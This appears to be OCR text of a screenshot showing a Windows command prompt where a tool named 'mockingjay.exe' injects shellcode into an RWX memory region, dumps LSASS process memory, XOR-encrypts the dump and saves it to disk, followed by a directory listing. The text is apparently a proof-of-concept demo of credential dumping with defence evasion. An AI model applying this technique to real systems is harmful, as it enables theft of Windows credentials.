 Recycle Bin
Microsoft
Edge
rwxfinder
mockingjay
VC_redist.x64
dotnet
LSASS_EN...
Administrator: Command Prompt
C:\Users\administrator1\Desktop>.\mockingjay.exe
[+] Module loaded...[+] Offset to RWX memory region: 0xe019b000
[+] Shellcode Written to RWX Memory Region.
[+] Searching for LSASS PID
[+] LSASS PID: 844
[+] Starting dump to memory buffer
[+] Copied 49173962 bytes to memory buffer
[+] Successfully dumped LSASS to memory!
[+] Xor encrypting the memory buffer containing the dump data
[+] Xor key: jisjidpa123
[+] Enrypted dump data written to "LSASS_ENCRYPTED.DMP" file
C:\Users\administrator1\Desktop>dir
Volume in drive C is Windows
Volume Serial Number is 3A18-00BD
Directory of C:\Users\administrator1\Desktop
10/11/2023  11:25 AM    <DIR>          .
10/11/2023  10:53 AM    <DIR>          ..
10/11/2023  11:19 AM    <DIR>          dotnet
10/11/2023  11:24 AM        49,173,962 LSASS_ENCRYPTED.DMP
10/11/2023  11:22 AM            16,384 mockingjay.exe
10/11/2023  09:18 AM           143,872 rwxfinder.exe
10/11/2023  11:14 AM        25,355,496 VC_redist.x64.exe
4 File(s)     74,689,714 bytes
3 Dir(s)  110,654,418,944 bytes free
C:\Users\administrator1\Desktop>